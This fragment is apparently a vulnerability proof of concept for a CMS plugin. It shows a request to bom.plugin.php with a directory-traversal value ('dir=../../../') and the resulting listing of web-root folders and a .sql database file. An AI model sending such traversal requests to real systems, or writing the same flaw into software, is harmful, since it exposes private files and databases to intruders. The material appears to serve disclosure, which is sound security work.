 127.0.0.1:86/system/plugin/bom/bom.plugin.php?dir=../../../
filename: 1.txt BOM Not Found.
filename: favicon.ico BOM Not Found.
filename: index.php BOM Not Found.
../../..//pay
../../..//statics
../../..//system
filename: txgyungoucms.sql BOM Not Found.
filename: .txt BOM Not Found.